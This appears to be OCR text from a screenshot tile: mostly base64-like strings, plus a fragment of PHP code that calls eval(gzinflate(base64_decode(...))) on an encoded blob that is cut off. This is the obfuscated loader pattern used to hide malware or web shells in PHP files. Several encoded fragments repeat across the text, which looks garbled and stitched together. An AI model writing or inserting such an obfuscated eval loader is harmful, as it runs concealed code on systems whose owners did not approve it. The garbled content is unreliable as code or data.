
Tj5JmpazPw9nwWbZug6UoOY4M2n0e2qlFB2Ff1+fR7Bgh7tVhv
iUFP5RWvj8NdSllDb5C4glNa+Wh3jOaS99Iy87pBwbTSZGeQ7q
NnhbZm4Wy2U3wkO2PQ8GVI+CzzyFzJWGCxdLzWnuTpkMBuWQ2H
4sS+WHz4fW/CTETMicZyJmX3sTXMD82GtA8GiNnHTs/LZW3nOw
b/ClJIaeUXFhg32XRxCBLyPvGomjROFNhXf1DInh/LoG3175lQ
CIhOVzkXHH6S7eW5Nq+XKRh2UvKEPqintfan7fDMvAy06tBxlq
iQtUNclozvRWUBUDAyRRq/8Tm72GMd7hyIrEY77OURij2dyxi+
YqtvgGYoelBVa3rXYzoClnWGg65p8MnGw1O9eRvcyExSq9ZFUd
sc30lzXLadbVcZLGbc9421/SHEWwc/HRjHPo9fmTTELI2u679D
nZVkZmwFycqq85EHQDogp4Rrq+KOMaLWy8QGBWC9vFD4qqq2sB
B')));"
);
eval
(gzinflate(base64_decode(
'xVXJDqTYEfy
ix0mRX0a+4H+cKP1l6quxX2a+EL8gf3k/MxT+q+ffOfS3hv3Ss
FYLXDZIORDGfGu0qgCM+cVi3KYNhhvJScetYm/WQ5V2w0MQb5G
iv/78Tsj8Bxj3xz//Kv5/X2UGriIQ21sUkLGk/flqxEU4HNt/e
s9DS+SeEQ0Vzxsfy2PzKaaNMIbeYbg2muyAXwyE7x5PiRBsUwF
ogOYhOS7DuvaMfC8xxbLqyj5iIdvbseBWbhl0nu+DXRTR7ipc1
vEShHxtkAUm0Q+dQU91VXS/aGL/JdolZTUOBeeiPbTcViGy4RB
2n0e2qlFB2Ff1+fR7Bgh7tVhvql5ARwSiS8cP2YmUvnzoeV0iC
Wh3jOaS99Iy87pBwbTSZGeQ7qk/xg2nBYODVfSEteCe54tZhuq
zyFzJWGCxdLzWnuTpkMBuWQ2HeB2/qsi08XBbnVJ7n+YsWofSZ
TXMD82GtA8GiNnHTs/LZW3nOwRWEDjrmWQDc0dE4R64cOiW7iz
mjROFNhXf1DInh/LoG3175lQ8jfM+Ahx4Gpwk8ZwVI3xnL5emx
KEPqintfan7fDMvAy06tBxlqJ8jU8qivbD4mnKHKT978XdPAnK
2GMd7hyIrEY77OURij2dyxi+uIT2wepik2t0f5EAVqahDHAqvn
5p8MnGw1O9eRvcyExSq9ZFUdS4t5M8re5L7zmPIkT9lt+X6Gkj